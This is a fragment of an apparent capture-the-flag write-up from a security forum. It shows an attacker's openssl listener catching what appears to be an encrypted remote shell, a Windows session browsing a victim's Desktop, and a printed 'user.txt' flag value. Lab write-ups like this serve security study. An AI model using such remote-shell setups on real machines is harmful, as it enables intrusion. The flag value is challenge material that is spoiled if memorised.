 C:\Users\jorge>cd Desktop
C:\Users\jorge\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of C:\Users\jorge\Desktop
07/08/2018 10:20 PM <DIR> .
07/08/2018 10:20 PM <DIR> ..
07/04/2018 09:18 PM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 15,438,557,184 bytes free
C:\Users\jorge\Desktop>cat user.txt
C:\Users\jorge\Desktop>type user.txt
2b9a4ca09408b
C:\Users\jorge\Desktop>
cd ..
^C
# Rogerd @ kali in ~ [16:40:26] C:130
$ sudo openssl s_server -quiet -key key.pem -cert cert.pem -port 73
cd ..
dir
cd Desktop
dir
cat user.txt
type user.txt
先知社区